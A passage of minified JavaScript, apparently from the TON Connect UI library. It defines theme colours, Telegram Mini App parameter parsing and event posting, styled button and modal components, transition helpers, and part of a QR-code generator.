0===(t=e.constructor)||!1!==Ur(n=t.prototype)&&!1!==n.hasOwnProperty("isPrototypeOf"))}function jr(e,t){if(!e)return t;return Nr(t,e,{arrayMerge:(e,t,n)=>t,isMergeableObject:Wr})}const[Br,Hr]=Er({theme:un.LIGHT,colors:Rr,borderRadius:"m"}),Kr={[un.LIGHT]:Rr,[un.DARK]:{constant:{black:"#000000",white:"#FFFFFF"},connectButton:{background:"#0098EA",foreground:"#FFFFFF"},accent:"#E5E5EA",telegramButton:"#31A6F5",icon:{primary:"#E5E5EA",secondary:"#909099",tertiary:"#434347",success:"#29CC6A",error:"#F5A73B"},background:{primary:"#121214",secondary:"#18181A",segment:"#262629",tint:"#222224",qr:"#FFFFFF"},text:{primary:"#E5E5EA",secondary:"#7D7D85"}}},Vr={[un.LIGHT]:void 0,[un.DARK]:void 0};function Dr(e,t){t&&(Vr[un.DARK]=jr(t[un.DARK],Vr[un.DARK]),Vr[un.LIGHT]=jr(t[un.LIGHT],Vr[un.LIGHT])),Hr({theme:e,colors:jr(Vr[e],Kr[e])})}const Fr=Rn.div`
    background-color: ${e=>e.theme.colors.background.secondary};
`,qr=e=>{let t;const[n,r]=Ye(null);return Xe((()=>{const t=new window.Image;return t.src=e.src,t.alt=e.alt||"",t.setAttribute("draggable","false"),e.class&&t.classList.add(e.class),t.complete?r(t):(t.addEventListener("load",(()=>r(t))),()=>t.removeEventListener("load",(()=>r(t))))})),[Rt(Pt,{get when(){return n()},get children(){return n()}}),Rt(Pt,{get when(){return!n()},get children(){return Rt(Fr,{get class(){return e.class},ref(e){"function"==typeof t?t(e):t=e}})}})]};let zr={};try{zr=function(e){e=e.replace(/^#/,"");let t={};if(!e.length)return t;if(e.indexOf("=")<0&&e.indexOf("?")<0)return t._path=no(e),t;let n=e.indexOf("?");if(n>=0){let r=e.substr(0,n);t._path=no(r),e=e.substr(n+1)}let r=function(e){let t={};if(!e.length)return t;let n,r,o,i,s=e.split("&");for(n=0;n<s.length;n++)r=s[n].split("="),o=no(r[0]),i=null==r[1]?null:no(r[1]),t[o]=i;return t}(e);for(let o in r)t[o]=r[o];return t}(location.hash.toString())}catch(gu){}let Zr="unknown";if((null==zr?void 0:zr.tgWebAppPlatform)&&(Zr=null!=(t=zr.tgWebAppPlatform)?t:"unknown"),"unknown"===Zr){const e=Fn();Zr=null!=(o=null==(r=null==(n=null==e?void 0:e.Telegram)?void 0:n.WebApp)?void 0:r.platform)?o:"unknown"}let Gr="6.0";if((null==zr?void 0:zr.tgWebAppVersion)&&(Gr=zr.tgWebAppVersion),!Gr){const e=Fn();Gr=null!=(a=null==(s=null==(i=null==e?void 0:e.Telegram)?void 0:i.WebApp)?void 0:s.version)?a:"6.0"}function Yr(...e){return e.includes(Zr)}function Qr(){var e;return"unknown"!==Zr||!!(null==(e=Fn())?void 0:e.TelegramWebviewProxy)}function Jr(){to("web_app_expand",{})}function Xr(e){const t=new URL(e);if("http:"!==t.protocol&&"https:"!==t.protocol)throw new jn(`Url protocol is not supported: ${t}`);if("t.me"!==t.hostname)throw new jn(`Url host is not supported: ${t}`);const n=t.pathname+t.search;eo()||function(e,t){"string"!=typeof e&&(e=""),"string"!=typeof t&&(t="");let n,r,o,i,s=e.replace(/^\s+|\s+$/g,"").split("."),a=t.replace(/^\s+|\s+$/g,"").split(".");for(n=Math.max(s.length,a.length),r=0;r<n;r++)if(o=parseInt(s[r])||0,i=parseInt(a[r])||0,o!==i)return o>i?1:-1;return 0}(Gr,"6.1")>=0?to("web_app_open_tg_link",{path_full:n}):Hn("https://t.me"+n)}function eo(){try{const e=Fn();return!!e&&(null!=e.parent&&e!==e.parent)}catch(gu){return!1}}function to(e,t){try{const n=Fn();if(!n)throw new jn("Can't post event to parent window: window is not defined");if(void 0!==n.TelegramWebviewProxy)n.TelegramWebviewProxy.postEvent(e,JSON.stringify(t));else if(n.external&&"notify"in n.external)n.external.notify(JSON.stringify({eventType:e,eventData:t}));else{if(!eo())throw new jn("Can't post event to TMA");{const r="*",o=JSON.stringify({eventType:e,eventData:t});n.parent.postMessage(o,r)}}}catch(gu){!function(...t){try{console.error("[TON_CONNECT_UI]",...t)}catch(e){}}(`Can't post event to parent window: ${gu}`)}}function no(e){try{return e=e.replace(/\+/g,"%20"),decodeURIComponent(e)}catch(gu){return e}}const ro={mobile:440,tablet:1020};function oo(e){const t=Fn();if(!t)return"desktop"===e;if(Yr("weba"))return!0;const n=t.innerWidth;switch(e){case"desktop":return n>ro.tablet;case"tablet":return n>ro.mobile;default:return n<=ro.mobile}}function io(e){switch(e){case"mobile":return`@media (max-width: ${ro.mobile}px)`;case"tablet":return`@media (max-width: ${ro.tablet}px) (min-width: ${ro.mobile}px)`;default:return`@media (min-width: ${ro.tablet}px)`}}const so="@media (hover: none)",ao="@media not all and (hover: none)",lo={m:"100vh",s:"8px",none:"0"},co={s:.02,m:.04},uo=Rn.button`
    display: ${e=>e.leftIcon||e.rightIcon?"flex":"inline-block"};
    gap: ${e=>e.leftIcon||e.rightIcon?"6px":"unset"};
    align-items: ${e=>e.leftIcon||e.rightIcon?"center":"unset"};
    justify-content: ${e=>e.leftIcon||e.rightIcon?"space-between":"unset"};
    background-color: ${e=>"flat"===e.appearance?"transparent":"secondary"===e.appearance?e.theme.colors.background.tint:$n(e.theme.colors.accent,.12)};
    color: ${e=>"secondary"===e.appearance?e.theme.colors.text.primary:e.theme.colors.accent};

    padding: ${e=>"flat"===e.appearance?"0":"9px 16px"};
    padding-left: ${e=>e.leftIcon&&"flat"!==e.appearance?"12px":"16px"};
    padding-right: ${e=>e.rightIcon&&"flat"!==e.appearance?"12px":"16px"};
    border: none;
    border-radius: ${e=>lo[e.theme.borderRadius]};
    cursor: ${e=>e.disabled?"not-allowed":"pointer"};

    font-size: 14px;
    font-weight: 590;
    line-height: 18px;

    transition: transform 0.125s ease-in-out;

    ${ao} {
        &:hover {
            transform: ${e=>e.disabled?"unset":`scale(${1+co[e.scale]})`};
        }
    }

    &:active {
        transform: ${e=>e.disabled?"unset":`scale(${1-co[e.scale]})`};
    }

    ${so} {
        &:active {
            transform: ${e=>e.disabled?"unset":`scale(${1-2*co[e.scale]})`};
        }
    }
`;function ho(e){const t=rt((()=>Object.keys(e).filter((e=>e.startsWith("data-"))))),[n]=Ot(e,t);return n}const fo=e=>{const t=ho(e);return Rt(uo,Mt({get appearance(){return e.appearance||"primary"},get class(){return e.class},onClick:t=>{var n;return null==(n=e.onClick)?void 0:n.call(e,t)},onMouseEnter:t=>{var n;return null==(n=e.onMouseEnter)?void 0:n.call(e,t)},onMouseLeave:t=>{var n;return null==(n=e.onMouseLeave)?void 0:n.call(e,t)},ref(t){const n=e.ref;"function"==typeof n?n(t):e.ref=t},get disabled(){return e.disabled},get scale(){return e.scale||"m"},get leftIcon(){return!!e.leftIcon},get rightIcon(){return!!e.rightIcon},"data-tc-button":"true"},t,{get children(){return[et((()=>e.leftIcon)),et((()=>e.children)),et((()=>e.rightIcon))]}}))};var po={exports:{}};!function(e){!function(){var t={}.hasOwnProperty;function n(){for(var e=[],r=0;r<arguments.length;r++){var o=arguments[r];if(o){var i=typeof o;if("string"===i||"number"===i)e.push(o);else if(Array.isArray(o)){if(o.length){var s=n.apply(null,o);s&&e.push(s)}}else if("object"===i){if(o.toString!==Object.prototype.toString&&!o.toString.toString().includes("[native code]")){e.push(o.toString());continue}for(var a in o)t.call(o,a)&&o[a]&&e.push(a)}}}return e.join(" ")}e.exports?(n.default=n,e.exports=n):window.classNames=n}()}(po);const go=po.exports;function wo(e){requestAnimationFrame((()=>{requestAnimationFrame(e)}))}const mo=e=>{let t,n=!0;const[r,o]=Ye(),[i,s]=Ye(),a=lt((()=>e.children)),{onBeforeEnter:l,onEnter:c,onAfterEnter:u,onBeforeExit:d,onExit:h,onAfterExit:f}=e,p=et((()=>{const t=e.name||"s";return{enterActiveClass:e.enterActiveClass||t+"-enter-active",enterClass:e.enterClass||t+"-enter",enterToClass:e.enterToClass||t+"-enter-to",exitActiveClass:e.exitActiveClass||t+"-exit-active",exitClass:e.exitClass||t+"-exit",exitToClass:e.exitToClass||t+"-exit-to"}}));function g(t,a){if(!n||e.appear){let n=function(l){!t||l&&l.target!==t||(t.removeEventListener("transitionend",n),t.removeEventListener("animationend",n),t.classList.remove(...h),t.classList.remove(...f),nt((()=>{r()!==t&&o(t),i()===t&&s(void 0)})),u&&u(t),"inout"===e.mode&&w(t,a))};const d=p().enterClass.split(" "),h=p().enterActiveClass.split(" "),f=p().enterToClass.split(" ");l&&l(t),t.classList.add(...d),t.classList.add(...h),wo((()=>{t.classList.remove(...d),t.classList.add(...f),c&&c(t,(()=>n())),(!c||c.length<2)&&(t.addEventListener("transitionend",n),t.addEventListener("animationend",n))}))}a&&!e.mode?s(t):o(t)}function w(t,n){const i=p().exitClass.split(" "),s=p().exitActiveClass.split(" "),a=p().exitToClass.split(" ");if(!n.parentNode)return l();function l(i){i&&i.target!==n||(n.removeEventListener("transitionend",l),n.removeEventListener("animationend",l),n.classList.remove(...s),n.classList.remove(...a),r()===n&&o(void 0),f&&f(n),"outin"===e.mode&&g(t,n))}d&&d(n),n.classList.add(...i),n.classList.add(...s),wo((()=>{n.classList.remove(...i),n.classList.add(...a)})),h&&h(n,(()=>l())),(!h||h.length<2)&&(n.addEventListener("transitionend",l),n.addEventListener("animationend",l))}return Qe((r=>{for(t=a();"function"==typeof t;)t=t();return rt((()=>(t&&t!==r&&("outin"!==e.mode?g(t,r):n&&o(t)),r&&r!==t&&"inout"!==e.mode&&w(t,r),n=!1,t)))})),[r,i]};function vo(e){const{top:t,bottom:n,left:r,right:o,width:i,height:s}=e.getBoundingClientRect(),a=e.parentNode.getBoundingClientRect();return{top:t-a.top,bottom:n,left:r-a.left,right:o,width:i,height:s}}const yo=e=>{const t=lt((()=>e.children)),n=et((()=>{const t=e.name||"s";return{enterActiveClass:e.enterActiveClass||t+"-enter-active",enterClass:e.enterClass||t+"-enter",enterToClass:e.enterToClass||t+"-enter-to",exitActiveClass:e.exitActiveClass||t+"-exit-active",exitClass:e.exitClass||t+"-exit",exitToClass:e.exitToClass||t+"-exit-to",moveClass:e.moveClass||t+"-move"}})),{onBeforeEnter:r,onEnter:o,onAfterEnter:i,onBeforeExit:s,onExit:a,onAfterExit:l}=e,[c,u]=Ye();let d=[],h=!0;return Qe((()=>{const e=t(),c=[...e],f=new Set(e),p=new Set(d),g=n().enterClass.split(" "),w=n().enterActiveClass.split(" "),m=n().enterToClass.split(" "),v=n().exitClass.split(" "),y=n().exitActiveClass.split(" "),b=n().exitToClass.split(" ");for(let t=0;t<e.length;t++){const n=e[t];if(!h&&!p.has(n)){let e=function(t){!n||t&&t.target!==n||(n.removeEventListener("transitionend",e),n.removeEventListener("animationend",e),n.classList.remove(...w),n.classList.remove(...m),i&&i(n))};r&&r(n),n.classList.add(...g),n.classList.add(...w),wo((()=>{n.classList.remove(...g),n.classList.add(...m),o&&o(n,(()=>e())),(!o||o.length<2)&&(n.addEventListener("transitionend",e),n.addEventListener("animationend",e))}))}}for(let t=0;t<d.length;t++){const e=d[t];if(!f.has(e)&&e.parentNode){let n=function(t){t&&t.target!==e||(e.removeEventListener("transitionend",n),e.removeEventListener("animationend",n),e.classList.remove(...y),e.classList.remove(...b),l&&l(e),d=d.filter((t=>t!==e)),u(d))};c.splice(t,0,e),s&&s(e),e.classList.add(...v),e.classList.add(...y),wo((()=>{e.classList.remove(...v),e.classList.add(...b)})),a&&a(e,(()=>n())),(!a||a.length<2)&&(e.addEventListener("transitionend",n),e.addEventListener("animationend",n))}}d=c,u(c)})),Xe((e=>{const t=c();return t.forEach((t=>{let n;(n=e.get(t))?n.new&&(n.new=!1,n.newPos=vo(t)):e.set(t,n={pos:vo(t),new:!h}),n.new&&t.addEventListener("transitionend",(()=>{n.new=!1,t.parentNode&&(n.newPos=vo(t))}),{once:!0}),n.newPos&&(n.pos=n.newPos),n.newPos=vo(t)})),h?(h=!1,e):(t.forEach((t=>{const n=e.get(t),r=n.pos,o=n.newPos,i=r.left-o.left,s=r.top-o.top;if(i||s){n.moved=!0;const e=t.style;e.transform=`translate(${i}px,${s}px)`,e.transitionDuration="0s"}})),document.body.offsetHeight,t.forEach((t=>{const r=e.get(t);if(r.moved){let e=function(n){n&&n.target!==t||!t.parentNode||n&&!/transform$/.test(n.propertyName)||(t.removeEventListener("transitionend",e),t.classList.remove(...i))};r.moved=!1;const o=t.style,i=n().moveClass.split(" ");t.classList.add(...i),o.transform=o.transitionDuration="",t.addEventListener("transitionend",e)}})),e)}),new Map),c};const bo="androidBackHandler",Co={[bo]:!0},xo=Ft('<svg><path fill-rule="evenodd" clip-rule="evenodd" d="M10.2122 14.3407C10.5384 14.0854 10.5959 13.614 10.3406 13.2878L6.20237 8.00003L10.3406 2.71227C10.5959 2.38607 10.5384 1.91469 10.2122 1.6594C9.88604 1.40412 9.41465 1.46161 9.15937 1.7878L4.65937 7.5378C4.44688 7.80932 4.44688 8.19074 4.65937 8.46226L9.15937 14.2123C9.41465 14.5385 9.88604 14.5959 10.2122 14.3407Z"></path></svg>',0,!0),_o={left:0,top:90,right:180,bottom:270},ko=e=>{const t=Sn();return Rt(Rn("svg")`
        transform: rotate(${e=>_o[e.svgDirection]}deg);
        transition: transform 0.1s ease-in-out;
    `,{xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",get svgDirection(){return e.direction||"left"},get children(){const n=xo.cloneNode(!0);return Je((()=>qt(n,"fill",e.fill||t.colors.icon.secondary))),n}})},So=Ft('<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.71966 2.71968C3.01255 2.42678 3.48743 2.42677 3.78032 2.71966L8.00002 6.93925L12.2197 2.71967C12.5126 2.42677 12.9874 2.42678 13.2803 2.71967C13.5732 3.01257 13.5732 3.48744 13.2803 3.78033L9.06068 7.99991L13.2803 12.2197C13.5732 12.5126 13.5732 12.9874 13.2803 13.2803C12.9874 13.5732 12.5126 13.5732 12.2197 13.2803L8.00002 9.06057L3.78033 13.2803C3.48744 13.5732 3.01257 13.5732 2.71967 13.2803C2.42678 12.9874 2.42677 12.5126 2.71967 12.2197L6.93936 7.99991L2.71968 3.78034C2.42678 3.48745 2.42677 3.01257 2.71966 2.71968Z"></path></svg>'),Eo=e=>{const t=Sn();return(()=>{const n=So.cloneNode(!0),r=n.firstChild;return Je((()=>qt(r,"fill",e.fill||t.colors.icon.secondary))),n})()},Ro=Rn.button`
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    background-color: ${e=>e.theme.colors.background.tint};
    border: none;
    cursor: pointer;

    transition: transform 0.125s ease-in-out;

    ${ao} {
        &:hover {
            transform: scale(1.04);
        }
    }

    &:active {
        transform: scale(0.96);
    }

    ${so} {
        &:active {
            transform: scale(0.92);
        }
    }
`,Lo=e=>{const t=ho(e),n=()=>e.icon||"close";return Rt(Ro,Mt({get class(){return e.class},onClick:()=>e.onClick(),"data-tc-icon-button":"true"},t,{get children(){return[Rt(Pt,{get when(){return!!e.children},get children(){return e.children}}),Rt(Pt,{get when(){return!e.children},get children(){return Rt(It,{get children(){return[Rt(Nt,{get when(){return"close"===n()},get children(){return Rt(Eo,{get fill(){return e.fill}})}}),Rt(Nt,{get when(){return"arrow"===n()},get children(){return Rt(ko,{get fill(){return e.fill}})}}),Rt(Nt,{get when(){return"question"===n()},get children(){return Rt(Ji,{get fill(){return e.fill}})}}),Rt(Nt,{get when(){return"string"!=typeof n()},get children(){return n()}})]}})}})]}}))},To={m:"24px",s:"16px",none:"0"},Ao=Rn.div`
    display: flex;
    position: fixed;
    z-index: 1000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.4);
    padding: 20px 0;
    overflow-y: auto;

    ${io("mobile")} {
        padding-bottom: 0;
    }
`,Mo=Cn`
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.08), 0 16px 64px rgba(0, 0, 0, 0.16);
    width: fit-content;
    margin: auto;

    ${io("mobile")} {
        width: 100%;
        height: fit-content;
        margin: auto 0 0 0;
    }
`,Oo=Rn.div`
    position: relative;
    min-height: 100px;
    width: 416px;
    padding: 44px 56px 24px;

    box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.04);

    background-color: ${e=>e.theme.colors.background.primary};
    border-radius: ${e=>To[e.theme.borderRadius]};

    ${io("mobile")} {
        width: 100%;
    }
`,$o=Rn(Lo)`
    position: absolute;
    right: 16px;
    top: 16px;
`,Po=Rn.div`
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 16px 16px 16px 18px;
    border-radius: 0 0 ${e=>To[e.theme.borderRadius]}
        ${e=>To[e.theme.borderRadius]};
`,Io=Rn(Lo)`
    background-color: ${e=>$n(e.theme.colors.icon.secondary,.12)};
`;class No{constructor(){__publicField(this,"currentTime",0)}}const Uo=class{constructor(){__publicField(this,"currentTime",0),__publicField(this,"playbackRate",1),__publicField(this,"startTime",null),__publicField(this,"timeline",new No),__publicField(this,"finished",Promise.resolve(this)),__publicField(this,"effect",null),__publicField(this,"id",""),__publicField(this,"pending",!1),__publicField(this,"playState","finished"),__publicField(this,"replaceState","active"),__publicField(this,"ready",Promise.resolve(this)),__publicField(this,"oncancel",null),__publicField(this,"onfinish",null),__publicField(this,"onremove",null)}static create(){return Uo._instance||(!function(...e){try{console.warn("[TON_CONNECT_UI]",...e)}catch(gu){}}("Animation is not supported in this environment: please consider using the `web-animations-js` polyfill to provide a fallback implementation of the Web Animations API."),Uo._instance=new Uo),Uo._instance}cancel(){}finish(){}pause(){}play(){}reverse(){}addEventListener(e,t,n){}dispatchEvent(e){return!1}removeEventListener(e,t,n){}updatePlaybackRate(e){}commitStyles(){}persist(){}};let Wo=Uo;function jo(e,t,n){return"animate"in e?e.animate(t,n):Wo.create()}__publicField(Wo,"_instance",null);const Bo=Ft("<div></div>"),Ho=function(e,t){const n=n=>{var r;return!e.contains(n.target)&&(null==(r=t())?void 0:r())};document.body.addEventListener("click",n),ot((()=>document.body.removeEventListener("click",n)))},Ko=function(e,t){const n=e=>{var n,r;"Escape"===e.key&&(null==(n=document.activeElement)||n.blur(),null==(r=t())||r())};document.body.addEventListener("keydown",n),ot((()=>document.body.removeEventListener("keydown",n)))},Vo=function(e,t){const{isEnabled:n,onClose:r}=t();if(!n)return;if(!("android"===zn().os))return;window.history.pushState(Co,"");const o=e=>{e.preventDefault(),r()};window.addEventListener("popstate",o,{once:!0}),ot((()=>{window.removeEventListener("popstate",o),Vn((()=>{var e;!0===(null==(e=window.history.state)?void 0:e[bo])&&window.history.back()}))}))},Do=e=>{const t=Sn(),n=ho(e);return Xe((()=>{e.opened?document.documentElement.scrollHeight!==document.documentElement.clientHeight&&(document.body.style.top=Pn(-document.documentElement.scrollTop),document.body.classList.add(An)):(document.body.classList.remove(An),document.documentElement.scrollTo({top:-parseFloat(getComputedStyle(document.body).top)}),document.body.style.top="auto")})),Rt(mo,{onBeforeEnter:e=>{const t=oo("mobile")?200:100;jo(e,[{opacity:0},{opacity:1}],{duration:t}),oo("mobile")&&jo(e.firstElementChild,[{transform:"translateY(390px)"},{transform:"translateY(0)"}],{duration:t})},onExit:(e,t)=>{const n=oo("mobile")?200:100,r=jo(e,[{opacity:1},{opacity:0}],{duration:n});if(oo("mobile")){const o=jo(e.firstElementChild,[{transform:"translateY(0)"},{transform:"translateY(390px)"}],{duration:n});Promise.all([r.finished,o.finished]).then(t)}else r.finished.then(t)},get children(){return Rt(Pt,{get when(){return e.opened},get children(){return Rt(Ao,Mt({"data-tc-modal":"true"},n,{get children(){const n=Bo.cloneNode(!0);return Gt(Vo,n,(()=>({isEnabled:e.enableAndroidBackHandler,onClose:()=>e.onClose()}))),Gt(Ko,n,(()=>()=>e.onClose())),Gt(Ho,n,(()=>()=>e.onClose())),Yt(n,Rt(Oo,{get class(){return e.class},get children(){return[Rt($o,{icon:"close",onClick:()=>e.onClose()}),et((()=>e.children))]}}),null),Yt(n,Rt(Pt,{get when(){return e.onClickQuestion},get children(){return Rt(Po,{get children(){return[Rt(Yi,{}),Rt(Io,{get onClick(){return e.onClickQuestion},icon:"question"})]}})}}),null),Je((()=>zt(n,go(Mo,Cn`
                                border-radius: ${To[t.borderRadius]};
                                background-color: ${t.colors.background.tint};

                                ${io("mobile")} {
                                    border-radius: ${To[t.borderRadius]}
                                        ${To[t.borderRadius]} 0 0;
                                }
                            `)))),n}}))}})}})},Fo={m:"22px",s:"12px",none:"0"},qo={m:"18px",s:"8px",none:"0"},zo=Rn.div`
    display: grid;
    grid-template: 1fr / 1fr 1fr;
    width: fit-content;
    justify-items: center;
    gap: 4px;

    position: relative;
    padding: 4px;
    border-radius: ${e=>Fo[e.theme.borderRadius]};

    background-color: ${e=>e.theme.colors.background.secondary};
`,Zo=Rn.div`
    position: absolute;
    top: 4px;
    left: 4px;

    height: calc(100% - 8px);
    width: calc(50% - 4px);

    border-radius: ${e=>qo[e.theme.borderRadius]};
    background-color: ${e=>e.theme.colors.background.segment};

    transform: ${e=>e.right?"translateX(100%)":"translateX(0)"};

    transition: transform 0.13s ease-in-out;
`,Go=Rn.input`
    display: none;
`,Yo=Rn.label`
    padding: 9px 12px;
    z-index: 1;

    cursor: ${e=>e.isActive?"default":"pointer"};

    transition: transform 0.13s ease-in-out;

    &:hover {
        transform: ${e=>e.isActive?"none":"scale(1.025)"};
    }

    > * {
        ${e=>e.isActive?"":`color: ${e.theme.colors.text.secondary};`}
    }
`,Qo={m:"16px",s:"12px",none:"0"},Jo={m:"12px",s:"8px",none:"0"},Xo=Rn.div`
    width: 52px;
    height: 52px;
    background: transparent;
    position: absolute;
    right: 0;
    bottom: 0;

    display: flex;
    align-items: center;
    justify-content: center;
    transition: transform 0.125s ease-in-out;
`,ei=Rn.button`
    display: flex;
    align-items: center;
    position: relative;
    background-color: ${e=>e.theme.colors.background.qr};
    border-radius: ${e=>Qo[e.theme.borderRadius]};
    padding: ${Pn(24)} 0;
    height: ${Pn(304)};
    width: 100%;

    overflow: hidden;
    cursor: pointer;
    border: none;

    ${ao} {
        &:hover {
            ${Xo.class} {
                transform: scale(1.04);
            }
        }
    }

    &:active {
        ${Xo.class} {
            transform: scale(0.96);
        }
    }

    ${so} {
        &:active {
            ${Xo.class} {
                transform: scale(0.92);
            }
        }
    }
`,ti=Rn.div`
    position: relative;

    width: fit-content;
    margin: 0 auto;

    > div:first-child {
        display: flex;
        align-items: center;
        justify-content: center;
    }

    rect {
        fill: transparent;
    }

    path {
        fill: ${e=>e.theme.colors.constant.black};
    }
`,ni=Rn.div`
    position: absolute;
    width: ${Pn(60)};
    height: ${Pn(60)};
    background: ${e=>e.theme.colors.background.qr};

    display: flex;
    align-items: center;
    justify-content: center;
`,ri=Rn(qr)`
    width: ${e=>Pn(e.size)};
    height: ${e=>Pn(e.size)};
    border-radius: ${e=>Jo[e.theme.borderRadius]};
    background-color: ${e=>e.theme.colors.background.qr};
`,oi=Rn.div`
    position: absolute;
    bottom: 14px;
    left: 50%;
    transform: translate(-50%, 0);

    display: flex;
    gap: 6px;
    align-items: center;
    border-radius: 18px;
    min-width: 126px;
    padding: 9px 16px 9px 10px;

    filter: drop-shadow(0px 2px 8px rgba(0, 0, 0, 0.08));
    background-color: ${e=>e.theme.colors.background.segment};
`;var ii={exports:{}};!function(e,t){var n=function(){var e=function(e,t){var n=e,r=u[t],o=null,i=0,s=null,a=[],l={},c=function(e,t){o=function(e){for(var t=new Array(e),n=0;n<e;n+=1){t[n]=new Array(e);for(var r=0;r<e;r+=1)t[n][r]=null}return t}(i=4*n+17),d(0,0),d(i-7,0),d(0,i-7),f(),h(),g(e,t),n>=7&&p(e),null==s&&(s=m(n,r,a)),w(s,t)},d=function(e,t){for(var n=-1;n<=7;n+=1)if(!(e+n<=-1||i<=e+n))for(var r=-1;r<=7;r+=1)t+r<=-1||i<=t+r||(o[e+n][t+r]=0<=n&&n<=6&&(0==r||6==r)||0<=r&&r<=6&&(0==n||6==n)||2<=n&&n<=4&&2<=r&&r<=4)},h=function(){for(var e=8;e<i-8;e+=1)null==o[e][6]&&(o[e][6]=e%2==0);for(var t=8;t<i-8;t+=1)null==o[6][t]&&(o[6][t]=t%2==0)},f=function(){for(var e=y.getPatternPosition(n),t=0;t<e.length;t+=1)for(var r=0;r<e.length;r+=1){var i=e[t],s=e[r];if(null==o[i][s])for(var a=-2;a<=2;a+=1)for(var l=-2;l<=2;l+=1)o[i+a][s+l]=-2==a||2==a||-2==l||2==l||0==a&&0==l}},p=function(e){for(var t=y.getBCHTypeNumber(n),r=0;r<18;r+=1){var s=!e&&1==(t>>r&1);o[Math.floor(r/3)][r%3+i-8-3]=s}for(r=0;r<18;r+=1){s=!e&&1==(t>>r&1);o[r%3+i-8-3][Math.floor(r/3)]=s}},g=function(e,t){for(var n=r<<3|t,s=y.getBCHTypeInfo(n),a=0;a<15;a+=1){var l=!e&&1==(s>>a&1);a<6?o[a][8]=l:a<8?o[a+1][8]=l:o[i-15+a][8]=l}for(a=0;a<15;a+=1){l=!e&&1==(s>>a&1);a<8?o[8][i-a-1]=l:a<9?o[8][15-a-1+1]=l:o[8][15-a-1]=l}o[i-8][8]=!e},w=function(e,t){for(var n=-1,r=i-1,s=7,a=0,l=y.getMaskFunction(t),c=i-1;c>0;c-=2)for(6==c&&(c-=1);;){for(var u=0;u<2;u+=1)if(null==o[r][c-u]){var d=!1;a<e.length&&(d=1==(e[a]>>>s&1)),l(r,c-u)&&(d=!d),o[r][c-u]=d,-1==(s-=1)&&(a+=1,s=7)}if((r+=n)<0||i<=r){r-=n,n=-n;break}}},m=function(e,t,n){for(var r=x.getRSBlocks(e,t),o=_(),i=0;i<n.length;i+=1){var s=n[i];o.put(s.getMode(),4),o.put(s.getLength(),y.getLengthInBits(s.getMode(),e)),s.write(o)}var a=0;for(i=0;i<r.length;i+=1)a+=r[i].dataCount;if(o.getLengthInBits()>8*a)throw"code length overflow. ("+o.getLengthInBits()+">"+8*a+")";for(o.getLengthInBits()+4<=8*a&&o.put(0,4);o.getLengthInBits()%8!=0;)o.putBit(!1);for(;!(o.getLengthInBits()>=8*a||(o.put(236,8),o.getLengthInBits()>=8*a));)o.put(17,8);return function(e,t){for(var n=0,r=0,o=0,i=new Array(t.length),s=new Array(t.length),a=0;a<t.length;a+=1){var l=t[a].dataCount,c=t[a].totalCount-l;r=Math.max(r,l),o=Math.max(o,c),i[a]=new Array(l);for(var u=0;u<i[a].length;u+=1)i[a][u]=255&e.getBuffer()[u+n];n+=l;var d=y.getErrorCorrectPolynomial(c),h=C(i[a],d.getLength()-1).mod(d);for(s[a]=new Array(d.getLength()-1),u=0;u<s[a].length;u+=1){var f=u+h.getLength()-s[a].length;s[a][u]=f>=0?h.getAt(f):0}}var p=0;for(u=0;u<t.length;u+=1)p+=t[u].totalCount;var g=new Array(p),w=0;for(u=0;u<r;u+=1)for(a=0;a<t.length;a+=1)u<i[a].length&&(g[w]=i[a][u],w+=1);for(u=0;u<o;u+=1)for(a=0;a<t.length;a+=1)u<s[a].length&&(g[w]=s[a][u],w+=1);return g}(o,r)};l.addData=function(e,t){var n=null;switch(t=t||"Byte"){case"Numeric":n=k(e);break;case"Alphanumeric":n=S(e);break;case"Byte":n=E(e);break;case"Kanji":n=R(e);break;default:throw"mode:"+t}a.push(n),s=null},l.isDark=function(e,t){if(e<0||i<=e||t<0||i<=t)throw e+","+t;return o[e][t]},l.getModuleCount=function(){return i},l.make=function(){if(n<1){for(var e=1;e<40;e++){for(var t=x.getRSBlocks(e,r),o=_(),i=0;i<a.length;i++){var s=a[i];o.put(s.getMode(),4),o.put(s.getLength(),y.getLengthInBits(s.getMode(),e)),s.write(o)}var u=0;for(i=0;i<t.length;i++)u+=t[i].dataCount;if(o.getLengthInBits()<=8*u)break}n=e}c(!1,function(){for(var e=0,t=0,n=0;n<8;n+=1){c(!0,n);var r=y.getLostPoint(l);(0==n||e>r)&&(e=r,t=n)}return t}())},l.createTableTag=function(e,t){e=e||2;var n="";n+='<table style="',n+=" border-width: 0px; border-style: none;",n+=" border-collapse: collapse;",n+=" padding: 0px; margin: "+(t=void 0===t?4*e:t)+"px;",n+='">',n+="<tbody>";for(var r=0;r<l.getModuleCount();r+=1){n+="<tr>";for(var o=0;o<l.getModuleCount();o+=1)n+='<td style="',n+=" border-width: 0px; border-style: none;",n+=" border-collapse: collapse;",n+=" padding: 0px; margin: 0px;",n+=" width: "+e+"px;",n+=" height: "+e+"px;",n+=" background-color: ",n+=l.isDark(r,o)?"#000000":"#ffffff",n+=";",n+='"/>';n+="</tr>"}return n+="</tbody>",n+="</table>"},l.createSvgTag=function(e,t,n,r){var o={};"object"==typeof arguments[0]&&(e=(o=arguments[0]).cellSize,t=o.margin,n=o.alt,r=o.title),e=e||2,t=void 0===t?4*e:t,(n="string"==typeof n?{text:n}:n||{}).text=n.text||null,n.id=n.text?n.id||"qrcode-description":null,(r="string"==typeof r?{text:r}:r||{}).text=r.text||null,r.id=r.text?r.id||"qrcode-title":null;var i,s,a,c,u=l.getModuleCount()*e+2*t,d="";for(c="l"+e+",0 0,"+e+" -"+e+",0 0,-"+e+"z ",d+='<svg version="1.1" xmlns="http://www.w3.org/2000/svg"',d+=o.scalable?"":' width="'+u+'px" height="'+u+'px"',d+=' viewBox="0 0 '+u+" "+u+'" ',d+=' preserveAspectRatio="xMinYMin meet"',d+=r.text||n.text?' role="img" aria-labelledby="'+v([r.id,n.id].join(" ").trim())+'"':"",d+=">",d+=r.text?'<title 